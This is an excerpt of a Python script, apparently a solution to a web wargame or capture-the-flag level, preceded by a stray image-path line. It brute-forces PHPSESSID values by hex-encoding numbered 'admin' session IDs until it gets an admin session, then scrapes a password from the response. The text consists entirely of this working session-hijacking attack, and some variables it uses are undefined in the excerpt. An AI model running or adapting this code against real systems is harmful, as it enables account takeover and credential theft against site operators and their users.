 for session_id in range(0, 640):
    # convert 0..1..2..n, etc, to their hex equivalent
    prefixed_num = "".join([ hex(ord(d))[2:] for d in str(session_id) ])
    # e.g., for 0: PHPSESSID = 302d61646d696e
    cookies = { "PHPSESSID" : str(prefixed_num + appended_name) }
    # loop update notification
    print(f"Trying Session Cookie: {str(session_id) + data_username} : {str(cookies)}")

    response = session.post(url, cookies = cookies, auth = (username,password))
    content = response.text

    if ( 'You are logged in as a regular user' not in content ):
        phpID = session_id
        password = re.findall('Password: (.*)</pre>',content)[0]
        break

print(f"\nPHPSESSID = {phpID}\nPassword = {password}")